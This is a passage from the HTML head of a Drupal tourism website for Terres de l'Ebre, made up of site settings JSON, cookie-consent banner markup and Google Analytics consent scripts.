terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"pC6v3hWi":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"en","weight":"-7","javascript":"","provider":"locale-url","dir":"ltr"}},"default_value":"547","parents":[{"tid":"347"},{"tid":"547"}],"multiple":0,"any_label":"- Any -","any_value":"All"},"n5euGVSV":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"en","weight":"-7","javascript":"","provider":"locale-url","dir":"ltr"}},"default_value":"547","parents":[{"tid":"347"},{"tid":"547"}],"multiple":0,"any_label":"- Any -","any_value":"All"}},"shs_term_node_tid_depth":{"t1XV39EV":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"en","weight":"-7","javascript":"","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Any -","any_value":"All"},"rIqYm87b":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"en","weight":"-7","javascript":"","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Any -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/en\/taxonomy\/term\/547\/547":true,"\/en\/what-to-do\/the-coastline\/countryside-paths":true,"\/en\/views\/ajax":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"views":{"ajax_path":"\/en\/views\/ajax","ajaxViews":{"views_dom_id:c2109d8a5a1680db618a443e3eb77d07":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"547","view_path":"taxonomy\/term\/547","view_base_path":null,"view_dom_id":"c2109d8a5a1680db618a443e3eb77d07","pager_element":0},"views_dom_id:7f1830ebed3cbe6d20146e952c811943":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/547","view_base_path":"agenda","view_dom_id":"7f1830ebed3cbe6d20146e952c811943","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics\u00a0who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more information\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ENecessary\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAllow selection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAllow all cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics\u00a0who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ENecessary\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow all cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, give me more information\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow selection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more information\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ENecessary\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAllow selection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAllow all cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ENecessary\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow all cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, give me more information\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow selection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/en\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EManage preferences\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Necessary","description":"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytics","description":"Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
